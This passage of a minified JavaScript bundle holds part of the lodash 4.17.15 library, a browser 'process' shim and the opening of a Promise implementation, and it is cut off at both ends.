t.apply(this,arguments)}},fi.ary=Ja,fi.assign=Ho,fi.assignIn=Ko,fi.assignInWith=Go,fi.assignWith=Qo,fi.at=Xo,fi.before=eo,fi.bind=to,fi.bindAll=xl,fi.bindKey=no,fi.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return go(e)?e:[e]},fi.chain=Da,fi.chunk=function(e,t,n){t=(n?Hs(e,t,n):t===i)?1:Wn(Mo(t),0);var r=null==e?0:e.length;if(!r||t<1)return[];for(var s=0,a=0,o=Xe(Dn(r/t));s<r;)o[a++]=Ar(e,s,s+=t);return o},fi.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,r=[];++t<n;){var s=e[t];s&&(r[i++]=s)}return r},fi.concat=function(){var e=arguments.length;if(!e)return[];for(var t=Xe(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Zt(go(n)?ns(n):[n],Bi(t,1))},fi.cond=function(e){var t=null==e?0:e.length,n=Os();return e=t?Yt(e,function(e){if("function"!=typeof e[1])throw new rt(a);return[n(e[0]),e[1]]}):[],jr(function(n){for(var i=-1;++i<t;){var r=e[i];if(Ft(r[0],this,n))return Ft(r[1],this,n)}})},fi.conforms=function(e){return function(e){var t=rl(e);return function(n){return Pi(n,e,t)}}(Oi(e,u))},fi.constant=Sl,fi.countBy=Ma,fi.create=function(e,t){var n=hi(e);return null==t?n:qi(n,t)},fi.curry=function e(t,n,r){var s=ks(t,$,i,i,i,i,i,n=r?i:n);return s.placeholder=e.placeholder,s},fi.curryRight=function e(t,n,r){var s=ks(t,w,i,i,i,i,i,n=r?i:n);return s.placeholder=e.placeholder,s},fi.debounce=io,fi.defaults=Yo,fi.defaultsDeep=Zo,fi.defer=ro,fi.delay=so,fi.difference=pa,fi.differenceBy=fa,fi.differenceWith=ha,fi.drop=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=n||t===i?1:Mo(t))<0?0:t,r):[]},fi.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,0,(t=r-(t=n||t===i?1:Mo(t)))<0?0:t):[]},fi.dropRightWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!0,!0):[]},fi.dropWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!0):[]},fi.fill=function(e,t,n,r){var s=null==e?0:e.length;return s?(n&&"number"!=typeof n&&Hs(e,t,n)&&(n=0,r=s),function(e,t,n,r){var s=e.length;for((n=Mo(n))<0&&(n=-n>s?0:s+n),(r=r===i||r>s?s:Mo(r))<0&&(r+=s),r=n>r?0:Vo(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},fi.filter=function(e,t){return(go(e)?Gt:Fi)(e,Os(t,3))},fi.flatMap=function(e,t){return Bi(Qa(e,t),1)},fi.flatMapDeep=function(e,t){return Bi(Qa(e,t),q)},fi.flatMapDepth=function(e,t,n){return n=n===i?1:Mo(n),Bi(Qa(e,t),n)},fi.flatten=ga,fi.flattenDeep=function(e){return null!=e&&e.length?Bi(e,q):[]},fi.flattenDepth=function(e,t){return null!=e&&e.length?Bi(e,t=t===i?1:Mo(t)):[]},fi.flip=function(e){return ks(e,k)},fi.flow=Tl,fi.flowRight=El,fi.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var r=e[t];i[r[0]]=r[1]}return i},fi.functions=function(e){return null==e?[]:Qi(e,rl(e))},fi.functionsIn=function(e){return null==e?[]:Qi(e,sl(e))},fi.groupBy=Ha,fi.initial=function(e){return null!=e&&e.length?Ar(e,0,-1):[]},fi.intersection=wa,fi.intersectionBy=_a,fi.intersectionWith=ba,fi.invert=tl,fi.invertBy=nl,fi.invokeMap=Ka,fi.iteratee=ql,fi.keyBy=Ga,fi.keys=rl,fi.keysIn=sl,fi.map=Qa,fi.mapKeys=function(e,t){var n={};return t=Os(t,3),Ki(e,function(e,i,r){Li(n,t(e,i,r),e)}),n},fi.mapValues=function(e,t){var n={};return t=Os(t,3),Ki(e,function(e,i,r){Li(n,i,t(e,i,r))}),n},fi.matches=function(e){return fr(Oi(e,u))},fi.matchesProperty=function(e,t){return hr(e,Oi(t,u))},fi.memoize=ao,fi.merge=al,fi.mergeWith=ol,fi.method=Ll,fi.methodOf=Rl,fi.mixin=Il,fi.negate=oo,fi.nthArg=function(e){return e=Mo(e),jr(function(t){return mr(t,e)})},fi.omit=ll,fi.omitBy=function(e,t){return ul(e,oo(Os(t)))},fi.once=function(e){return eo(2,e)},fi.orderBy=function(e,t,n,r){return null==e?[]:(go(t)||(t=null==t?[]:[t]),go(n=r?i:n)||(n=null==n?[]:[n]),gr(e,t,n))},fi.over=Pl,fi.overArgs=lo,fi.overEvery=zl,fi.overSome=Dl,fi.partial=co,fi.partialRight=uo,fi.partition=Xa,fi.pick=cl,fi.pickBy=ul,fi.property=Nl,fi.propertyOf=function(e){return function(t){return null==e?i:Xi(e,t)}},fi.pull=ja,fi.pullAll=ka,fi.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,Os(n,2)):e},fi.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?wr(e,t,i,n):e},fi.pullAt=Ca,fi.range=Ul,fi.rangeRight=Ml,fi.rearg=po,fi.reject=function(e,t){return(go(e)?Gt:Fi)(e,oo(Os(t,3)))},fi.remove=function(e,t){var n=[];if(!e||!e.length)return n;var i=-1,r=[],s=e.length;for(t=Os(t,3);++i<s;){var a=e[i];t(a,i,e)&&(n.push(a),r.push(i))}return _r(e,r),n},fi.rest=function(e,t){if("function"!=typeof e)throw new rt(a);return jr(e,t=t===i?t:Mo(t))},fi.reverse=xa,fi.sampleSize=function(e,t,n){return t=(n?Hs(e,t,n):t===i)?1:Mo(t),(go(e)?Ci:Cr)(e,t)},fi.set=function(e,t,n){return null==e?e:xr(e,t,n)},fi.setWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:xr(e,t,n,r)},fi.shuffle=function(e){return(go(e)?xi:Er)(e)},fi.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&Hs(e,t,n)?(t=0,n=r):(t=null==t?0:Mo(t),n=n===i?r:Mo(n)),Ar(e,t,n)):[]},fi.sortBy=Ya,fi.sortedUniq=function(e){return e&&e.length?Ir(e):[]},fi.sortedUniqBy=function(e,t){return e&&e.length?Ir(e,Os(t,2)):[]},fi.split=function(e,t,n){return n&&"number"!=typeof n&&Hs(e,t,n)&&(t=n=i),(n=n===i?O:n>>>0)?(e=Wo(e))&&("string"==typeof t||null!=t&&!Lo(t))&&!(t=Pr(t))&&jn(e)?Gr(An(e),0,n):e.split(t,n):[]},fi.spread=function(e,t){if("function"!=typeof e)throw new rt(a);return t=null==t?0:Wn(Mo(t),0),jr(function(n){var i=n[t],r=Gr(n,0,t);return i&&Zt(r,i),Ft(e,this,r)})},fi.tail=function(e){var t=null==e?0:e.length;return t?Ar(e,1,t):[]},fi.take=function(e,t,n){return e&&e.length?Ar(e,0,(t=n||t===i?1:Mo(t))<0?0:t):[]},fi.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=r-(t=n||t===i?1:Mo(t)))<0?0:t,r):[]},fi.takeRightWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3),!1,!0):[]},fi.takeWhile=function(e,t){return e&&e.length?Ur(e,Os(t,3)):[]},fi.tap=function(e,t){return t(e),e},fi.throttle=function(e,t,n){var i=!0,r=!0;if("function"!=typeof e)throw new rt(a);return So(n)&&(i="leading"in n?!!n.leading:i,r="trailing"in n?!!n.trailing:r),io(e,t,{leading:i,maxWait:t,trailing:r})},fi.thru=Na,fi.toArray=No,fi.toPairs=dl,fi.toPairsIn=pl,fi.toPath=function(e){return go(e)?Yt(e,ca):Oo(e)?[e]:ns(la(Wo(e)))},fi.toPlainObject=Bo,fi.transform=function(e,t,n){var i=go(e),r=i||bo(e)||Po(e);if(t=Os(t,4),null==n){var s=e&&e.constructor;n=r?i?new s:[]:So(e)&&ko(s)?hi(Lt(e)):{}}return(r?Wt:Ki)(e,function(e,i,r){return t(n,e,i,r)}),n},fi.unary=function(e){return Ja(e,1)},fi.union=Sa,fi.unionBy=Ta,fi.unionWith=Ea,fi.uniq=function(e){return e&&e.length?zr(e):[]},fi.uniqBy=function(e,t){return e&&e.length?zr(e,Os(t,2)):[]},fi.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?zr(e,i,t):[]},fi.unset=function(e,t){return null==e||Dr(e,t)},fi.unzip=Aa,fi.unzipWith=qa,fi.update=function(e,t,n){return null==e?e:Nr(e,t,Wr(n))},fi.updateWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:Nr(e,t,Wr(n),r)},fi.values=fl,fi.valuesIn=function(e){return null==e?[]:mn(e,sl(e))},fi.without=La,fi.words=kl,fi.wrap=function(e,t){return co(Wr(t),e)},fi.xor=Ra,fi.xorBy=Ia,fi.xorWith=Oa,fi.zip=Pa,fi.zipObject=function(e,t){return Fr(e||[],t||[],Ti)},fi.zipObjectDeep=function(e,t){return Fr(e||[],t||[],xr)},fi.zipWith=za,fi.entries=dl,fi.entriesIn=pl,fi.extend=Ko,fi.extendWith=Go,Il(fi,fi),fi.add=Bl,fi.attempt=Cl,fi.camelCase=hl,fi.capitalize=vl,fi.ceil=Wl,fi.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=Fo(n))==n?n:0),t!==i&&(t=(t=Fo(t))==t?t:0),Ii(Fo(e),t,n)},fi.clone=function(e){return Oi(e,p)},fi.cloneDeep=function(e){return Oi(e,u|p)},fi.cloneDeepWith=function(e,t){return Oi(e,u|p,t="function"==typeof t?t:i)},fi.cloneWith=function(e,t){return Oi(e,p,t="function"==typeof t?t:i)},fi.conformsTo=function(e,t){return null==t||Pi(e,t,rl(t))},fi.deburr=ml,fi.defaultTo=function(e,t){return null==e||e!=e?t:e},fi.divide=Hl,fi.endsWith=function(e,t,n){e=Wo(e),t=Pr(t);var r=e.length,s=n=n===i?r:Ii(Mo(n),0,r);return(n-=t.length)>=0&&e.slice(n,s)==t},fi.eq=fo,fi.escape=function(e){return(e=Wo(e))&&je.test(e)?e.replace(be,bn):e},fi.escapeRegExp=function(e){return(e=Wo(e))&&qe.test(e)?e.replace(Ae,"\\$&"):e},fi.every=function(e,t,n){var r=go(e)?Kt:Mi;return n&&Hs(e,t,n)&&(t=i),r(e,Os(t,3))},fi.find=Va,fi.findIndex=va,fi.findKey=function(e,t){return rn(e,Os(t,3),Ki)},fi.findLast=Fa,fi.findLastIndex=ma,fi.findLastKey=function(e,t){return rn(e,Os(t,3),Gi)},fi.floor=Kl,fi.forEach=Ba,fi.forEachRight=Wa,fi.forIn=function(e,t){return null==e?e:Wi(e,Os(t,3),sl)},fi.forInRight=function(e,t){return null==e?e:Hi(e,Os(t,3),sl)},fi.forOwn=function(e,t){return e&&Ki(e,Os(t,3))},fi.forOwnRight=function(e,t){return e&&Gi(e,Os(t,3))},fi.get=Jo,fi.gt=ho,fi.gte=vo,fi.has=function(e,t){return null!=e&&Vs(e,t,er)},fi.hasIn=el,fi.head=$a,fi.identity=Al,fi.includes=function(e,t,n,i){e=wo(e)?e:fl(e),n=n&&!i?Mo(n):0;var r=e.length;return n<0&&(n=Wn(r+n,0)),Io(e)?n<=r&&e.indexOf(t,n)>-1:!!r&&an(e,t,n)>-1},fi.indexOf=function(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Mo(n);return r<0&&(r=Wn(i+r,0)),an(e,t,r)},fi.inRange=function(e,t,n){return t=Uo(t),n===i?(n=t,t=0):n=Uo(n),function(e,t,n){return e>=Hn(t,n)&&e<Wn(t,n)}(e=Fo(e),t,n)},fi.invoke=il,fi.isArguments=mo,fi.isArray=go,fi.isArrayBuffer=$o,fi.isArrayLike=wo,fi.isArrayLikeObject=_o,fi.isBoolean=function(e){return!0===e||!1===e||To(e)&&Zi(e)==V},fi.isBuffer=bo,fi.isDate=yo,fi.isElement=function(e){return To(e)&&1===e.nodeType&&!qo(e)},fi.isEmpty=function(e){if(null==e)return!0;if(wo(e)&&(go(e)||"string"==typeof e||"function"==typeof e.splice||bo(e)||Po(e)||mo(e)))return!e.length;var t=Ms(e);if(t==G||t==ee)return!e.size;if(Xs(e))return!cr(e).length;for(var n in e)if(ut.call(e,n))return!1;return!0},fi.isEqual=function(e,t){return sr(e,t)},fi.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:i)?n(e,t):i;return r===i?sr(e,t,i,n):!!r},fi.isError=jo,fi.isFinite=function(e){return"number"==typeof e&&Vn(e)},fi.isFunction=ko,fi.isInteger=Co,fi.isLength=xo,fi.isMap=Eo,fi.isMatch=function(e,t){return e===t||ar(e,t,zs(t))},fi.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,ar(e,t,zs(t),n)},fi.isNaN=function(e){return Ao(e)&&e!=+e},fi.isNative=function(e){if(Qs(e))throw new Ze(s);return or(e)},fi.isNil=function(e){return null==e},fi.isNull=function(e){return null===e},fi.isNumber=Ao,fi.isObject=So,fi.isObjectLike=To,fi.isPlainObject=qo,fi.isRegExp=Lo,fi.isSafeInteger=function(e){return Co(e)&&e>=-L&&e<=L},fi.isSet=Ro,fi.isString=Io,fi.isSymbol=Oo,fi.isTypedArray=Po,fi.isUndefined=function(e){return e===i},fi.isWeakMap=function(e){return To(e)&&Ms(e)==re},fi.isWeakSet=function(e){return To(e)&&Zi(e)==se},fi.join=function(e,t){return null==e?"":Fn.call(e,t)},fi.kebabCase=gl,fi.last=ya,fi.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var s=r;return n!==i&&(s=(s=Mo(n))<0?Wn(r+s,0):Hn(s,r-1)),t==t?function(e,t,n){for(var i=n+1;i--;)if(e[i]===t)return i;return i}(e,t,s):sn(e,ln,s,!0)},fi.lowerCase=$l,fi.lowerFirst=wl,fi.lt=zo,fi.lte=Do,fi.max=function(e){return e&&e.length?Vi(e,Al,Ji):i},fi.maxBy=function(e,t){return e&&e.length?Vi(e,Os(t,2),Ji):i},fi.mean=function(e){return cn(e,Al)},fi.meanBy=function(e,t){return cn(e,Os(t,2))},fi.min=function(e){return e&&e.length?Vi(e,Al,dr):i},fi.minBy=function(e,t){return e&&e.length?Vi(e,Os(t,2),dr):i},fi.stubArray=Vl,fi.stubFalse=Fl,fi.stubObject=function(){return{}},fi.stubString=function(){return""},fi.stubTrue=function(){return!0},fi.multiply=Ql,fi.nth=function(e,t){return e&&e.length?mr(e,Mo(t)):i},fi.noConflict=function(){return qt._===this&&(qt._=vt),this},fi.noop=Ol,fi.now=Za,fi.pad=function(e,t,n){e=Wo(e);var i=(t=Mo(t))?En(e):0;if(!t||i>=t)return e;var r=(t-i)/2;return gs(Nn(r),n)+e+gs(Dn(r),n)},fi.padEnd=function(e,t,n){e=Wo(e);var i=(t=Mo(t))?En(e):0;return t&&i<t?e+gs(t-i,n):e},fi.padStart=function(e,t,n){e=Wo(e);var i=(t=Mo(t))?En(e):0;return t&&i<t?gs(t-i,n)+e:e},fi.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Gn(Wo(e).replace(Re,""),t||0)},fi.random=function(e,t,n){if(n&&"boolean"!=typeof n&&Hs(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=Uo(e),t===i?(t=e,e=0):t=Uo(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var s=Qn();return Hn(e+s*(t-e+St("1e-"+((s+"").length-1))),t)}return br(e,t)},fi.reduce=function(e,t,n){var i=go(e)?Jt:pn,r=arguments.length<3;return i(e,Os(t,4),n,r,Ni)},fi.reduceRight=function(e,t,n){var i=go(e)?en:pn,r=arguments.length<3;return i(e,Os(t,4),n,r,Ui)},fi.repeat=function(e,t,n){return t=(n?Hs(e,t,n):t===i)?1:Mo(t),yr(Wo(e),t)},fi.replace=function(){var e=arguments,t=Wo(e[0]);return e.length<3?t:t.replace(e[1],e[2])},fi.result=function(e,t,n){var r=-1,s=(t=Hr(t,e)).length;for(s||(s=1,e=i);++r<s;){var a=null==e?i:e[ca(t[r])];a===i&&(r=s,a=n),e=ko(a)?a.call(e):a}return e},fi.round=Xl,fi.runInContext=e,fi.sample=function(e){return(go(e)?ki:kr)(e)},fi.size=function(e){if(null==e)return 0;if(wo(e))return Io(e)?En(e):e.length;var t=Ms(e);return t==G||t==ee?e.size:cr(e).length},fi.snakeCase=_l,fi.some=function(e,t,n){var r=go(e)?tn:qr;return n&&Hs(e,t,n)&&(t=i),r(e,Os(t,3))},fi.sortedIndex=function(e,t){return Lr(e,t)},fi.sortedIndexBy=function(e,t,n){return Rr(e,t,Os(n,2))},fi.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var i=Lr(e,t);if(i<n&&fo(e[i],t))return i}return-1},fi.sortedLastIndex=function(e,t){return Lr(e,t,!0)},fi.sortedLastIndexBy=function(e,t,n){return Rr(e,t,Os(n,2),!0)},fi.sortedLastIndexOf=function(e,t){if(null!=e&&e.length){var n=Lr(e,t,!0)-1;if(fo(e[n],t))return n}return-1},fi.startCase=bl,fi.startsWith=function(e,t,n){return e=Wo(e),n=null==n?0:Ii(Mo(n),0,e.length),t=Pr(t),e.slice(n,n+t.length)==t},fi.subtract=Yl,fi.sum=function(e){return e&&e.length?fn(e,Al):0},fi.sumBy=function(e,t){return e&&e.length?fn(e,Os(t,2)):0},fi.template=function(e,t,n){var r=fi.templateSettings;n&&Hs(e,t,n)&&(t=i),e=Wo(e),t=Go({},t,r,Cs);var s,a,o=Go({},t.imports,r.imports,Cs),l=rl(o),c=mn(o,l),u=0,d=t.interpolate||Ge,p="__p += '",f=nt((t.escape||Ge).source+"|"+d.source+"|"+(d===xe?Ue:Ge).source+"|"+(t.evaluate||Ge).source+"|$","g"),h="//# sourceURL="+(ut.call(t,"sourceURL")?(t.sourceURL+"").replace(/[\r\n]/g," "):"lodash.templateSources["+ ++jt+"]")+"\n";e.replace(f,function(t,n,i,r,o,l){return i||(i=r),p+=e.slice(u,l).replace(Qe,yn),n&&(s=!0,p+="' +\n__e("+n+") +\n'"),o&&(a=!0,p+="';\n"+o+";\n__p += '"),i&&(p+="' +\n((__t = ("+i+")) == null ? '' : __t) +\n'"),u=l+t.length,t}),p+="';\n";var v=ut.call(t,"variable")&&t.variable;v||(p="with (obj) {\n"+p+"\n}\n"),p=(a?p.replace(ge,""):p).replace($e,"$1").replace(we,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(s?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var m=Cl(function(){return Je(l,h+"return "+p).apply(i,c)});if(m.source=p,jo(m))throw m;return m},fi.times=function(e,t){if((e=Mo(e))<1||e>L)return[];var n=O,i=Hn(e,O);t=Os(t),e-=O;for(var r=hn(i,t);++n<e;)t(n);return r},fi.toFinite=Uo,fi.toInteger=Mo,fi.toLength=Vo,fi.toLower=function(e){return Wo(e).toLowerCase()},fi.toNumber=Fo,fi.toSafeInteger=function(e){return e?Ii(Mo(e),-L,L):0===e?e:0},fi.toString=Wo,fi.toUpper=function(e){return Wo(e).toUpperCase()},fi.trim=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Le,"");if(!e||!(t=Pr(t)))return e;var r=An(e),s=An(t);return Gr(r,$n(r,s),wn(r,s)+1).join("")},fi.trimEnd=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Ie,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Gr(r,0,wn(r,An(t))+1).join("")},fi.trimStart=function(e,t,n){if((e=Wo(e))&&(n||t===i))return e.replace(Re,"");if(!e||!(t=Pr(t)))return e;var r=An(e);return Gr(r,$n(r,An(t))).join("")},fi.truncate=function(e,t){var n=C,r=x;if(So(t)){var s="separator"in t?t.separator:s;n="length"in t?Mo(t.length):n,r="omission"in t?Pr(t.omission):r}var a=(e=Wo(e)).length;if(jn(e)){var o=An(e);a=o.length}if(n>=a)return e;var l=n-En(r);if(l<1)return r;var c=o?Gr(o,0,l).join(""):e.slice(0,l);if(s===i)return c+r;if(o&&(l+=c.length-l),Lo(s)){if(e.slice(l).search(s)){var u,d=c;for(s.global||(s=nt(s.source,Wo(Me.exec(s))+"g")),s.lastIndex=0;u=s.exec(d);)var p=u.index;c=c.slice(0,p===i?l:p)}}else if(e.indexOf(Pr(s),l)!=l){var f=c.lastIndexOf(s);f>-1&&(c=c.slice(0,f))}return c+r},fi.unescape=function(e){return(e=Wo(e))&&ye.test(e)?e.replace(_e,qn):e},fi.uniqueId=function(e){var t=++dt;return Wo(e)+t},fi.upperCase=yl,fi.upperFirst=jl,fi.each=Ba,fi.eachRight=Wa,fi.first=$a,Il(fi,(Gl={},Ki(fi,function(e,t){ut.call(fi.prototype,t)||(Gl[t]=e)}),Gl),{chain:!1}),fi.VERSION="4.17.15",Wt(["bind","bindKey","curry","curryRight","partial","partialRight"],function(e){fi[e].placeholder=fi}),Wt(["drop","take"],function(e,t){gi.prototype[e]=function(n){n=n===i?1:Wn(Mo(n),0);var r=this.__filtered__&&!t?new gi(this):this.clone();return r.__filtered__?r.__takeCount__=Hn(n,r.__takeCount__):r.__views__.push({size:Hn(n,O),type:e+(r.__dir__<0?"Right":"")}),r},gi.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),Wt(["filter","map","takeWhile"],function(e,t){var n=t+1,i=n==E||3==n;gi.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Os(e,3),type:n}),t.__filtered__=t.__filtered__||i,t}}),Wt(["head","last"],function(e,t){var n="take"+(t?"Right":"");gi.prototype[e]=function(){return this[n](1).value()[0]}}),Wt(["initial","tail"],function(e,t){var n="drop"+(t?"":"Right");gi.prototype[e]=function(){return this.__filtered__?new gi(this):this[n](1)}}),gi.prototype.compact=function(){return this.filter(Al)},gi.prototype.find=function(e){return this.filter(e).head()},gi.prototype.findLast=function(e){return this.reverse().find(e)},gi.prototype.invokeMap=jr(function(e,t){return"function"==typeof e?new gi(this):this.map(function(n){return ir(n,e,t)})}),gi.prototype.reject=function(e){return this.filter(oo(Os(e)))},gi.prototype.slice=function(e,t){e=Mo(e);var n=this;return n.__filtered__&&(e>0||t<0)?new gi(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),t!==i&&(n=(t=Mo(t))<0?n.dropRight(-t):n.take(t-e)),n)},gi.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},gi.prototype.toArray=function(){return this.take(O)},Ki(gi.prototype,function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),s=fi[r?"take"+("last"==t?"Right":""):t],a=r||/^find/.test(t);s&&(fi.prototype[t]=function(){var t=this.__wrapped__,o=r?[1]:arguments,l=t instanceof gi,c=o[0],u=l||go(t),d=function(e){var t=s.apply(fi,Zt([e],o));return r&&p?t[0]:t};u&&n&&"function"==typeof c&&1!=c.length&&(l=u=!1);var p=this.__chain__,f=!!this.__actions__.length,h=a&&!p,v=l&&!f;if(!a&&u){t=v?t:new gi(this);var m=e.apply(t,o);return m.__actions__.push({func:Na,args:[d],thisArg:i}),new mi(m,p)}return h&&v?e.apply(this,o):(m=this.thru(d),h?r?m.value()[0]:m.value():m)})}),Wt(["pop","push","shift","sort","splice","unshift"],function(e){var t=st[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",i=/^(?:pop|shift)$/.test(e);fi.prototype[e]=function(){var e=arguments;if(i&&!this.__chain__){var r=this.value();return t.apply(go(r)?r:[],e)}return this[n](function(n){return t.apply(go(n)?n:[],e)})}}),Ki(gi.prototype,function(e,t){var n=fi[t];if(n){var i=n.name+"";ut.call(ri,i)||(ri[i]=[]),ri[i].push({name:t,func:n})}}),ri[fs(i,m).name]=[{name:"wrapper",func:i}],gi.prototype.clone=function(){var e=new gi(this.__wrapped__);return e.__actions__=ns(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=ns(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=ns(this.__views__),e},gi.prototype.reverse=function(){if(this.__filtered__){var e=new gi(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},gi.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=go(e),i=t<0,r=n?e.length:0,s=function(e,t,n){for(var i=-1,r=n.length;++i<r;){var s=n[i],a=s.size;switch(s.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=Hn(t,e+a);break;case"takeRight":e=Wn(e,t-a)}}return{start:e,end:t}}(0,r,this.__views__),a=s.start,o=s.end,l=o-a,c=i?o:a-1,u=this.__iteratees__,d=u.length,p=0,f=Hn(l,this.__takeCount__);if(!n||!i&&r==l&&f==l)return Mr(e,this.__actions__);var h=[];e:for(;l--&&p<f;){for(var v=-1,m=e[c+=t];++v<d;){var g=u[v],$=g.iteratee,w=g.type,_=$(m);if(w==A)m=_;else if(!_){if(w==E)continue e;break e}}h[p++]=m}return h},fi.prototype.at=Ua,fi.prototype.chain=function(){return Da(this)},fi.prototype.commit=function(){return new mi(this.value(),this.__chain__)},fi.prototype.next=function(){this.__values__===i&&(this.__values__=No(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?i:this.__values__[this.__index__++]}},fi.prototype.plant=function(e){for(var t,n=this;n instanceof vi;){var r=da(n);r.__index__=0,r.__values__=i,t?s.__wrapped__=r:t=r;var s=r;n=n.__wrapped__}return s.__wrapped__=e,t},fi.prototype.reverse=function(){var e=this.__wrapped__;if(e instanceof gi){var t=e;return this.__actions__.length&&(t=new gi(this)),(t=t.reverse()).__actions__.push({func:Na,args:[xa],thisArg:i}),new mi(t,this.__chain__)}return this.thru(xa)},fi.prototype.toJSON=fi.prototype.valueOf=fi.prototype.value=function(){return Mr(this.__wrapped__,this.__actions__)},fi.prototype.first=fi.prototype.head,dn&&(fi.prototype[dn]=function(){return this}),fi}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(qt._=Ln,define(function(){return Ln})):Rt?((Rt.exports=Ln)._=Ln,Lt._=Ln):qt._=Ln}).call(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],6:[function(e,t,n){var i,r,s=t.exports={};function a(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function l(e){if(i===setTimeout)return setTimeout(e,0);if((i===a||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:a}catch(e){i=a}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var c,u=[],d=!1,p=-1;function f(){d&&c&&(d=!1,c.length?u=c.concat(u):p=-1,u.length&&h())}function h(){if(!d){var e=l(f);d=!0;for(var t=u.length;t;){for(c=u,u=[];++p<t;)c&&c[p].run();p=-1,t=u.length}c=null,d=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function v(e,t){this.fun=e,this.array=t}function m(){}s.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new v(e,t)),1!==u.length||d||l(h)},v.prototype.run=function(){this.fun.apply(null,this.array)},s.title="browser",s.browser=!0,s.env={},s.argv=[],s.version="",s.versions={},s.on=m,s.addListener=m,s.once=m,s.off=m,s.removeListener=m,s.removeAllListeners=m,s.emit=m,s.prependListener=m,s.prependOnceListener=m,s.listeners=function(e){return[]},s.binding=function(e){throw new Error("process.binding is not supported")},s.cwd=function(){return"/"},s.chdir=function(e){throw new Error("process.chdir is not supported")},s.umask=function(){return 0}},{}],7:[function(e,t,n){"use strict";t.exports=e("./lib")},{"./lib":12}],8:[function(e,t,n){"use strict";var i=e("asap/raw");function r(){}var s=null,a={};function o(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._U=0,this._V=0,this._W=null,this._X=null,e!==r&&f(e,this)}function l(e,t){for(;3===e._V;)e=e._W;if(o._Y&&o._Y(e),0===e._V)return 0===e._U?(e._U=1,void(e._X=t)):1===e._U?(e._U=2,void(e._X=[e._X,t])):void e._X.push(t);!function(e,t){i(function(){var n=1===e._V?t.onFulfilled:t.onRejected;if(null!==n){var i=function(e,t){try{return e(t)}catch(e){return s=e,a}}(n,e._W);i===a?u(t.promise,s):c(t.promise,i)}else 1===e._V?c(t.promise,e._W):u(t.promise,e._W)})}(e,t)}function c(e,t){if(t===e)return u(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return s=e,a}}(t);if(n===a)return u(e,s);if(n===e.then&&t instanceof o)return e._V=3,e._W=t,void d(e);if("function"==typeof n)return void f(n.bind(t),e)}e._V=1,e._W=t,d(e)}function u(e,t){e._V=2,e._W=t,o._Z&&o._Z(e,t),d(e)}function d(e){if(1===e._U&&(l(e,e._X),e._X=null),2===e._U){for(var t=0;t<e._X.length;t++)l(e,e._X[t]);e._X=null}}function p(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function 